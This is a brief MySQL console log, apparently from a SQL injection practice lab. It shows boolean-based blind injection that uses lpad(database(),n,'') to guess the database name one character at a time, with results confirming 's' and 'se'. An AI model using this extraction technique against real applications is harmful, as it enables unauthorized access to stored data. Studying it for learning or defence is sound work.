 mysql> select * from users where id=1 and lpad(database(),1,'')='e';
Empty set (0.00 sec)
mysql> select * from users where id=1 and lpad(database(),1,'')='s';
+----+----------+----------+
| id | username | password |
+----+----------+----------+
| 1 | Dumb | 123 |
+----+----------+----------+
1 row in set (0.00 sec)
mysql> select * from users where id=1 and lpad(database(),2,'')='sc';
Empty set (0.00 sec)
mysql> select * from users where id=1 and lpad(database(),2,'')='se';
+----+----------+----------+
| id | username | password |
+----+----------+----------+
| 1 | Dumb | 123 |
+----+----------+----------+
1 row in set (0.00 sec)